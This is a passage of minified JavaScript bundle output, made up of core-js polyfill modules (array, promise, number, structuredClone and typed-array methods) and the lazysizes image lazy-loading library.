RegExp(t,"g"),C?r(R,o,n):o[S](n)}}),C||S in k||m(k,S,R)},oljQ:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("RK3t"),o=n("ewvW"),a=n("B/qT"),s=function(t){var e=1===t;return function(n,s,l){for(var u,c=o(n),d=r(c),f=i(s,l),h=a(d);h-- >0;)if(f(u=d[h],h,c))switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},or9q:function(t,e,n){"use strict";var i=n("6LWA"),r=n("B/qT"),o=n("NRFe"),a=n("A2ZE"),s=function(t,e,n,l,u,c,d,f){for(var h,p,v=u,g=0,m=!!d&&a(d,f);g<l;)g in n&&(h=m?m(n[g],g,e):n[g],c>0&&i(h)?(p=r(h),v=s(t,e,h,p,v,c-1)-1):(o(v+1),t[v]=h),v++),g++;return v};t.exports=s},p532:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("0lZ3"),a=n("0Dky"),s=n("0GbY"),l=n("Fib7"),u=n("SEBh"),c=n("zfnd"),d=n("yy0I"),f=o&&o.prototype;if(i({target:"Promise",proto:!0,real:!0,forced:!!o&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,s("Promise")),n=l(t);return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),!r&&l(o)){var h=s("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},pDQq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("I8vh"),a=n("WSbT"),s=n("B/qT"),l=n("OjSQ"),u=n("NRFe"),c=n("ZfDv"),d=n("hBjN"),f=n("CDr4"),h=n("Hd5f")("splice"),p=Math.max,v=Math.min;i({target:"Array",proto:!0,forced:!h},{splice:function(t,e){var n,i,h,g,m,y,b=r(this),w=s(b),x=o(t,w),E=arguments.length;for(0===E?n=i=0:1===E?(n=0,i=w-x):(n=E-2,i=v(p(a(e),0),w-x)),u(w+n-i),h=c(b,i),g=0;g<i;g++)(m=x+g)in b&&d(h,g,b[m]);if(h.length=i,n<i){for(g=x;g<w-i;g++)y=g+n,(m=g+i)in b?b[y]=b[m]:f(b,y);for(g=w;g>w-i+n;g--)f(b,g-1)}else if(n>i)for(g=w-i;g>x;g--)y=g+n-1,(m=g+i-1)in b?b[y]=b[m]:f(b,y);for(g=0;g<n;g++)b[g+x]=arguments[g+2];return l(b,w-i+n),h}})},pLQz:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/web0s(?!.*chrome)/i.test(i)},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},piMb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").every;i({target:"Array",proto:!0,forced:!n("pkCn")("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},pjDv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TfTi");i({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:r})},pkCn:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){return 1},1)}))}},pv2x:function(t,e,n){"use strict";var i=n("I+eb"),r=n("K6Rb"),o=n("We1y"),a=n("glrk");i({target:"Reflect",stat:!0,forced:!n("0Dky")((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return r(o(t),e,a(n))}})},"qHT+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("FF6l"),o=n("RNIs");i({target:"Array",proto:!0},{copyWithin:r}),o("copyWithin")},qXVe:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").every,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("every",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},qePV:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("g6v/"),a=n("2oRo"),s=n("Qo9l"),l=n("4zBA"),u=n("lMq5"),c=n("Gi26"),d=n("cVYH"),f=n("OpvP"),h=n("2bX/"),p=n("wE6v"),v=n("0Dky"),g=n("JBy8").f,m=n("Bs8V").f,y=n("m/L8").f,b=n("QIpd"),w=n("WKiH").trim,x=a.Number,E=s.Number,T=x.prototype,C=a.TypeError,S=l("".slice),M=l("".charCodeAt),A=function(t){var e=p(t,"number");return"bigint"==typeof e?e:k(e)},k=function(t){var e,n,i,r,o,a,s,l,u=p(t,"number");if(h(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+u}for(a=(o=S(u,2)).length,s=0;s<a;s++)if((l=M(o,s))<48||l>r)return NaN;return parseInt(o,i)}return+u},D=u("Number",!x(" 0o1")||!x("0b1")||x("+0x1")),O=function(t){return f(T,t)&&v((function(){b(t)}))},I=function(t){var e=arguments.length<1?0:x(A(t));return O(this)?d(Object(e),this,I):e};I.prototype=T,D&&!r&&(T.constructor=I),i({global:!0,constructor:!0,wrap:!0,forced:D},{Number:I});var _=function(t,e){for(var n,i=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;i.length>r;r++)c(e,n=i[r])&&!c(t,n)&&y(t,n,m(e,n))};r&&E&&_(s.Number,E),(D||r)&&_(s.Number,x)},"qh+a":function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("glrk"),a=n("45G5"),s=Error.prototype.toString,l=r((function(){if(i){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=l?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},qxPZ:function(t,e,n){"use strict";var i=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(t){}}return!1}},qzZ4:function(t,e,n){"use strict";var i=n("hh1v"),r=n("kRJp");t.exports=function(t,e){i(e)&&"cause"in e&&r(t,"cause",e.cause)}},"r/Vq":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},r5Og:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.seal;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{seal:function(t){return l&&r(t)?l(o(t)):t}})},rB9j:function(t,e,n){"use strict";var i=n("I+eb"),r=n("kmMV");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},rBZX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("Bs8V").f;i({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=o(r(t),e);return!(n&&!n.configurable)&&delete t[e]}})},rKzb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("aWRN"),o=n("8YOa").getWeakData,a=n("GarU"),s=n("glrk"),l=n("cjT7"),u=n("hh1v"),c=n("ImZN"),d=n("tycR"),f=n("Gi26"),h=n("afO8"),p=h.set,v=h.getterFor,g=d.find,m=d.findIndex,y=i([].splice),b=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},E=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var n=E(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var d=t((function(t,r){a(t,h),p(t,{type:e,id:b++,frozen:void 0}),l(r)||c(r,t[i],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=v(e),m=function(t,e,n){var i=g(t),r=o(s(e),!0);return!0===r?w(i).set(e,n):r[i.id]=n,t};return r(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).delete(t):n&&f(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&f(n,e.id)}}),r(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),d}}},rMz7:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZOXb");i({target:"Date",proto:!0,forced:Date.prototype.toISOString!==r},{toISOString:r})},rNhl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({global:!0,forced:parseFloat!==r},{parseFloat:r})},rOQg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("0Dky"),a=n("Yhre"),s=n("glrk"),l=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),d=a.ArrayBuffer,f=a.DataView,h=f.prototype,p=r(d.prototype.slice),v=r(h.getUint8),g=r(h.setUint8);i({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var n=s(this).byteLength,i=l(t,n),r=l(void 0===e?n:e,n),o=new(c(this,d))(u(r-i)),a=new f(this),h=new f(o),m=0;i<r;)g(h,m++,v(a,i++));return o}})},"rR+u":function(t,e,n){"use strict";var i,r=n("xDBR"),o=n("I+eb"),a=n("2oRo"),s=n("0GbY"),l=n("4zBA"),u=n("0Dky"),c=n("kOOl"),d=n("Fib7"),f=n("aO6C"),h=n("cjT7"),p=n("hh1v"),v=n("2bX/"),g=n("ImZN"),m=n("glrk"),y=n("9d/t"),b=n("Gi26"),w=n("hBjN"),x=n("kRJp"),E=n("B/qT"),T=n("1tal"),C=n("kNi0"),S=n("CUr5"),M=n("yyeX"),A=n("QfaW"),k=n("uYBY"),D=n("2+Ue"),O=a.Object,I=a.Array,_=a.Date,P=a.Error,R=a.EvalError,N=a.RangeError,L=a.ReferenceError,j=a.SyntaxError,F=a.TypeError,z=a.URIError,B=a.PerformanceMark,W=a.WebAssembly,H=W&&W.CompileError||P,q=W&&W.LinkError||P,Y=W&&W.RuntimeError||P,V=s("DOMException"),$=S.Map,G=S.has,U=S.get,X=S.set,K=M.Set,J=M.add,Q=s("Object","keys"),Z=l([].push),tt=l((!0).valueOf),et=l(1..valueOf),nt=l("".valueOf),it=l(_.prototype.getTime),rt=c("structuredClone"),ot=function(t){return!u((function(){var e=new a.Set([7]),n=t(e),i=t(O(7));return n===e||!n.has(7)||"object"!=typeof i||7!=+i}))&&t},at=function(t,e){return!u((function(){var n=new e,i=t({a:n,b:n});return!(i&&i.a===i.b&&i.a instanceof e&&i.a.stack===n.stack)}))},st=a.structuredClone,lt=r||!at(st,P)||!at(st,V)||(i=st,!!u((function(){var t=i(new a.AggregateError([1],rt,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==rt||3!==t.cause}))),ut=!st&&ot((function(t){return new B(rt,{detail:t}).detail})),ct=ot(st)||ut,dt=function(t){throw new V("Uncloneable type: "+t,"DataCloneError")},ft=function(t,e){throw new V((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine","DataCloneError")},ht=function(t,e){return ct||ft(e),ct(t)},pt=function(t,e,n){if(G(e,t))return U(e,t);var i,r,o,s,l,u;if("SharedArrayBuffer"===(n||y(t)))i=ct?ct(t):t;else{var c=a.DataView;c||"function"==typeof t.slice||ft("ArrayBuffer");try{if("function"!=typeof t.slice||t.resizable){r=t.byteLength,o="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,i=new ArrayBuffer(r,o),s=new c(t),l=new c(i);for(u=0;u<r;u++)l.setUint8(u,s.getUint8(u))}else i=t.slice(0)}catch(t){throw new V("ArrayBuffer is detached","DataCloneError")}}return X(e,t,i),i},vt=function(t,e,n,i,r){var o=a[e];return p(o)||ft(e),new o(pt(t.buffer,r),n,i)},gt=function(t,e,n){this.object=t,this.type=e,this.metadata=n},mt=function(t,e,n){if(v(t)&&dt("Symbol"),!p(t))return t;if(e){if(G(e,t))return U(e,t)}else e=new $;var i,r,o,l,u,c,f,h,g=y(t);switch(g){case"Array":o=I(E(t));break;case"Object":o={};break;case"Map":o=new $;break;case"Set":o=new K;break;case"RegExp":o=new RegExp(t.source,C(t));break;case"Error":switch(r=t.name){case"AggregateError":o=new(s("AggregateError"))([]);break;case"EvalError":o=new R;break;case"RangeError":o=new N;break;case"ReferenceError":o=new L;break;case"SyntaxError":o=new j;break;case"TypeError":o=new F;break;case"URIError":o=new z;break;case"CompileError":o=new H;break;case"LinkError":o=new q;break;case"RuntimeError":o=new Y;break;default:o=new P}break;case"DOMException":o=new V(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=n?new gt(t,g):pt(t,e,g);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===g?t.byteLength:t.length,o=n?new gt(t,g,{offset:t.byteOffset,length:c}):vt(t,g,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(mt(t.p1,e,n),mt(t.p2,e,n),mt(t.p3,e,n),mt(t.p4,e,n))}catch(e){o=ht(t,g)}break;case"File":if(ct)try{o=ct(t),y(o)!==g&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||ft(g);break;case"FileList":if(l=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=E(t);u<c;u++)l.items.add(mt(t[u],e,n));o=l.files}else o=ht(t,g);break;case"ImageData":try{o=new ImageData(mt(t.data,e,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ht(t,g)}break;default:if(ct)o=ct(t);else switch(g){case"BigInt":o=O(t.valueOf());break;case"Boolean":o=O(tt(t));break;case"Number":o=O(et(t));break;case"String":o=O(nt(t));break;case"Date":o=new _(it(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){ft(g)}break;case"DOMPoint":case"DOMPointReadOnly":i=a[g];try{o=i.fromPoint?i.fromPoint(t):new i(t.x,t.y,t.z,t.w)}catch(t){ft(g)}break;case"DOMRect":case"DOMRectReadOnly":i=a[g];try{o=i.fromRect?i.fromRect(t):new i(t.x,t.y,t.width,t.height)}catch(t){ft(g)}break;case"DOMMatrix":case"DOMMatrixReadOnly":i=a[g];try{o=i.fromMatrix?i.fromMatrix(t):new i(t)}catch(t){ft(g)}break;case"AudioData":case"VideoFrame":d(t.clone)||ft(g);try{o=t.clone()}catch(t){dt(g)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ft(g);default:dt(g)}}switch(X(e,t,o),g){case"Array":case"Object":for(f=Q(t),u=0,c=E(f);u<c;u++)h=f[u],w(o,h,mt(t[h],e,n));break;case"Map":t.forEach((function(t,i){X(o,mt(i,e,n),mt(t,e,n))}));break;case"Set":t.forEach((function(t){J(o,mt(t,e,n))}));break;case"Error":x(o,"message",mt(t.message,e,n)),b(t,"cause")&&x(o,"cause",mt(t.cause,e,n)),"AggregateError"===r&&(o.errors=mt(t.errors,e,n));case"DOMException":k&&x(o,"stack",mt(t.stack,e,n))}return o},yt=function(t,e){if(!p(t))return t;if(G(e,t))return U(e,t);var n,i,r,o,a,s,l,u;if(t instanceof gt)switch(n=t.type,i=t.object,n){case"ArrayBuffer":case"SharedArrayBuffer":u=pt(i,e,n);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":r=t.metadata,u=vt(i,n,r.offset,r.length,e)}else switch(y(t)){case"Array":case"Object":for(s=Q(t),o=0,a=E(s);o<a;o++)t[l=s[o]]=yt(t[l],e);break;case"Map":u=new $,t.forEach((function(t,n){X(u,yt(n,e),yt(t,e))}));break;case"Set":u=new K,t.forEach((function(t){J(u,yt(t,e))}));break;case"Error":t.message=yt(t.message,e),b(t,"cause")&&(t.cause=yt(t.cause,e)),"AggregateError"===t.name&&(t.errors=yt(t.errors,e));case"DOMException":k&&(t.stack=yt(t.stack,e))}return X(e,t,u||t),u||t},bt=function(t,e){if(!p(t))throw new F("Transfer option cannot be converted to a sequence");var n=[];g(t,(function(t){Z(n,m(t))}));for(var i,r,o,s,l,u=0,c=E(n),h=[];u<c;)if(i=n[u++],"ArrayBuffer"!==(r=y(i))){if(G(e,i))throw new V("Duplicate transferable","DataCloneError");if(D)s=st(i,{transfer:[i]});else switch(r){case"ImageBitmap":o=a.OffscreenCanvas,f(o)||ft(r,"Transferring");try{(l=new o(i.width,i.height)).getContext("bitmaprenderer").transferFromImageBitmap(i),s=l.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":d(i.clone)&&d(i.close)||ft(r,"Transferring");try{s=i.clone(),i.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ft(r,"Transferring")}if(void 0===s)throw new V("This object cannot be transferred: "+r,"DataCloneError");X(e,i,s)}else Z(h,i);return h},wt=function(t,e){for(var n,i,r=0,o=E(t);r<o;){if(n=t[r++],G(e,n))throw new V("Duplicate transferable","DataCloneError");A?i=A(n,void 0,!0):(d(n.transfer)||ft("ArrayBuffer","Transferring"),i=n.transfer()),X(e,n,i)}};o({global:!0,enumerable:!0,sham:!D,forced:lt},{structuredClone:function(t){var e,n,i=T(arguments.length,1)>1&&!h(arguments[1])?m(arguments[1]):void 0,r=i?i.transfer:void 0,o=!1;void 0!==r&&(e=new $,n=bt(r,e),o=!!E(n));var a=mt(t,e,o);return o&&(e=new $,wt(r,e),a=yt(a,e)),a}})},rW0t:function(t,e,n){"use strict";var i=n("glrk");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rdv8:function(t,e,n){"use strict";var i=n("Ta7t"),r=Math.floor,o=function(t,e){var n=t.length,l=r(n/2);return n<8?a(t,e):s(t,o(i(t,0,l),e),o(i(t,l),e),e)},a=function(t,e){for(var n,i,r=t.length,o=1;o<r;){for(i=o,n=t[o];i&&e(t[i-1],n)>0;)t[i]=t[--i];i!==o++&&(t[i]=n)}return t},s=function(t,e,n,i){for(var r=e.length,o=n.length,a=0,s=0;a<r||s<o;)t[a+s]=a<r&&s<o?i(e[a],n[s])<=0?e[a++]:n[s++]:a<r?e[a++]:n[s++];return t};t.exports=o},rpNk:function(t,e,n){"use strict";var i,r,o,a=n("0Dky"),s=n("Fib7"),l=n("hh1v"),u=n("fHMY"),c=n("4WOD"),d=n("yy0I"),f=n("tiKp"),h=n("xDBR"),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(r=c(c(o)))!==Object.prototype&&(i=r):v=!0),!l(i)||a((function(){var t={};return i[p].call(t)!==t}))?i={}:h&&(i=u(i)),s(i[p])||d(i,p,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:v}},"rrC/":function(t,e,n){"use strict";var i=n("m/L8").f;t.exports=function(t,e,n){n in t||i(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky");t.exports=i&&r((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},rwPt:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t){return i((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},"s+lh":function(t,e,n){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,r=e.documentElement,o=t.Date,a=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&y(t,e),f.forEach((function(n){t[i](n,e)}))},b=function(t,i,r,o,a){var s=e.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!o,!a),s.detail=r,t.dispatchEvent(s),s},w=function(e,n){var r;!a&&(r=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},x=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},T=(k=[],D=[],O=k,I=function(){var t=O;for(O=k.length?D:k,M=!0,A=!1;t.length;)t.shift()();M=!1},_=function(t,n){M&&!n?t.apply(this,arguments):(O.push(t),A||(A=!0,(e.hidden?l:u)(I)))},_._lsFlush=I,_),C=function(t,e){return e?function(){T(t)}:function(){var e=this,n=arguments;T((function(){t.apply(e,n)}))}},S=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=o.now()-n;t<99?l(r,99-t):(c||i)(i)};return function(){n=o.now(),e||(e=l(r,99))}};var M,A,k,D,O,I,_;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l((function(){i.init&&N()}))}();var P=(Q=/^img$/i,Z=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,it=-1,rt=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==x(e.body,"visibility")),J||"hidden"!=x(t.parentNode,"visibility")&&"hidden"!=x(t,"visibility")},at=function(t,n){var i,o=t,a=ot(t);for(G-=n,K+=n,U-=n,X+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=r;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(i=o.getBoundingClientRect(),a=X>i.left&&U<i.right&&K>i.top-1&&G<i.bottom+1);return a},st=function(){var t,o,a,s,l,u,c,d,f,h,p,v,g=n.elements;if((q=i.loadMode)&&nt<8&&(t=g.length)){for(o=0,it++,h=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=h,p=h*i.expFactor,v=i.hFac,J=null,et<p&&nt<1&&it>2&&q>2&&!e.hidden?(et=p,it=0):et=q>1&&it>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((d=g[o].getAttribute("data-expand"))&&(u=1*d)||(u=et),f!==u&&(V=innerWidth+u*v,$=innerHeight+u,c=-1*u,f=u),a=g[o].getBoundingClientRect(),(K=a.bottom)>=c&&(G=a.top)<=$&&(X=a.right)>=c*v&&(U=a.left)<=V&&(K||X||U||G)&&(i.loadHidden||ot(g[o]))&&(W&&nt<3&&!d&&(q<3||it<4)||at(g[o],u))){if(pt(g[o]),l=!0,nt>9)break}else!l&&W&&!s&&nt<4&&it<4&&q>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!d&&(K||X||U||G||"auto"!=g[o].getAttribute(i.sizesAttr)))&&(s=B[0]||g[o]);else pt(g[o]);s&&!l&&pt(s)}},lt=function(t){var e,n=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,n=o.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:C((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(o.now()-n))<0&&(i=0),t||i<9?u():l(u,i))}}(st),ut=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(rt(t),g(e,i.loadedClass),m(e,i.loadingClass),y(e,dt),b(e,"lazyloaded"))},ct=C(ut),dt=function(t){ct({target:t.target})},ft=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,r,o){var a,s,u,c,f,h;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),o&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),h=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),h&&(clearTimeout(H),H=l(rt,2500),y(t,dt,!0)),c&&p.call(u.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):a&&!c&&(Z.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(s||c)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),T((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ut(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Q.test(t.nodeName),r=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==r;(!o&&W||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,o&&R.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,r,n))},vt=function(){if(!W)if(o.now()-Y<999)l(vt,999);else{var t=S((function(){i.loadMode=3,lt()}));W=!0,i.loadMode=3,lt(),s("scroll",(function(){3==i.loadMode&&(i.loadMode=2),t()}),!0)}},{_:function(){Y=o.now(),n.elements=e.getElementsByClassName(i.lazyClass),B=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",lt,!0),s("resize",lt,!0),t.MutationObserver?new MutationObserver(lt).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",lt,!0),r.addEventListener("DOMAttrModified",lt,!0),setInterval(lt,999)),s("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,lt,!0)})),/d$|^c/.test(e.readyState)?vt():(s("load",vt),e.addEventListener("DOMContentLoaded",lt),l(vt,2e4)),n.elements.length?(st(),T._lsFlush()):lt()},checkElems:lt,unveil:pt}),R=(j=C((function(t,e,n,i){var r,o,a;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(o=0,a=(r=e.getElementsByTagName("source")).length;o<a;o++)r[o].setAttribute("sizes",i);n.detail.dataAttr||w(t,n.detail)})),F=function(t,e,n){var i,r=t.parentNode;r&&(n=E(t,r,n),(i=b(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&j(t,r,i,n))},z=S((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)F(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),s("resize",z)},checkElems:z,updateElem:F}),N=function(){N.i||(N.i=!0,R._(),P._())};var L,j,F,z;var B,W,H,q,Y,V,$,G,U,X,K,J,Q,Z,tt,et,nt,it,rt,ot,at,st,lt,ut,ct,dt,ft,ht,pt,vt;return n={cfg:i,autoSizer:R,loader:P,init:N,uP:w,aC:g,rC:m,hC:v,fire:b,gW:E,rAF:T}}(e,e.document);e.lazySizes=i,t.exports&&(t.exports=i)}(window)},s5qe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("K6Rb"),o=n("67WC"),a=n("0Dky"),s=n("82ph"),l=i.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,d=[].toLocaleString,f=!!l&&a((function(){d.call(new l(1))}));c("toLocaleString",(function(){return r(d,f?s(u(this)):u(this),s(arguments))}),a((function(){return[1,2].toLocaleString()!==new 